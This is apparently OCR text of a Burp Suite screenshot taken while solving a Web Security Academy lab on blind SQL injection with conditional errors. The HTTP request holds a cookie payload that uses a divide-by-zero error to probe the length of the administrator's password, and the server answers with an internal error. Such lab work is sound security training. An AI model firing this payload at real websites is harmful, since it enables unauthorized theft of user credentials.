 Send
Cancel
Burp AI
Target: https://0a5c0083044035a7800
Request
Pretty Raw Hex
\n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5c0083044035a780070884001f003e.web-security-academy.net
3 Cookie: TrackingId=EHRq41Ddu3iNMV0E'||(SELECT CASE WHEN LENGTH(password)>19
THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||';
session=Bb2tQYoAWUUqu8rkXeydlufAZmSzPe89
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5c0083044035a780070884001f003e.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL
injection with
conditional
errors
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Internal Server Error